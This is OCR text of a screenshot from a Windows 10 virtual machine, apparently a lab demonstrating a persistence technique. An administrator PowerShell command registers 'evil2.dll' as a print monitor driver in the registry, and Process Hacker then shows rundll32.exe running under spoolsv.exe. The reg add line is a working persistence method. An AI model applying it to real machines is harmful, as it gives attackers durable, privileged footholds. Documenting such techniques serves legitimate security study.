 win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ App
HKEY_LOCAL_MACHINE\System\C
rundll32.exe (1736) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
File
Windows host process (Rundll32)
(Verified) Microsoft Windows
Version: 10.0.17134.1
Image file name:
C:\Windows\System32\rundll32.exe
Process
Command line: rundll32.exe
Current directory: C:\Windows\system32\
Started: 4 minutes and 56 seconds ago (7:23:51 PM 6/20/2022)
PEB address: 0x3be3f3e000 Image type: 64-bit
Parent: spoolsv.exe (4616)
Mitigation policies: DEP (permanent); ASLR (high entropy); CF Guard Details
Protection: None Permissions Terminate
Close
Process Hacker [WINDOWS-
Hacker View Tools Users
Refresh Options
Processes Services Network
Name
svchost.exe
svchost.exe
svchost.exe
rundll32.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
SecurityHealthService.exe
ShellExperienceHost.exe
sihost.exe
svchost.exe
taskhostw.exe
ctfmon.exe
explorer.exe
SearchUI.exe
CPU Usage: 5.05% Physical me
Type here to search
7:28 PM
6/20/2022
1
Right Ctrl